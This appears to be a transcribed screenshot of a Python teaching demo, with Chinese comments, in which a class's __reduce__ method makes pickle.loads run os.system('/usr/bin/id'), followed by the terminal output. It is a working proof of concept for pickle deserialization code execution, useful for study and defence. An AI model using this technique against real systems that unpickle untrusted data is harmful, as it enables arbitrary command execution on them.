 ①test2.py Buffers
1 # -*- coding: UTF-8 -*-
2 import pickle
3 import os
4
5 class Test2(object):
6     def __reduce__(self):
7         cmd = "/usr/bin/id"    # 被调用函数的参数
8         return (os.system,(cmd,))
9
10 if __name__ == "__main__":
11     test = Test2()
12     result1 = pickle.dumps(test)    # 执行序列化操作
13     result2 = pickle.loads(result1)    # 执行反序列化操作
14
15
16 # 注意 __reduce__() 魔术方法的返回值
17 # return (os.system,(cmd,))
18 # 1. 满足返回一个元组 , 元组中有两个参数
19 # 2. 第一个参数是被调用函数 : os.system()
20 # 3. 第二个参数是一个元组 : (cmd,) , 元组中是被调用函数的参数 cmd
21 # 4. 因此反序列化时被解析执行的代码就是 os.system("/usr/bin/id")
1 363 bytes test2.py python ❖ Ⓢ unix|utf-8 All
[epicccal@parrot]─[~/Desktop]
$python test2.py
uid=1000(epicccal) gid=1000(epicccal) groups=1000(epicccal),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30
(dip),44(video),46(plugdev),108(netdev),112(debian-tor),122(bluetooth),139(scanner)
[epicccal@parrot]─[~/Desktop]
$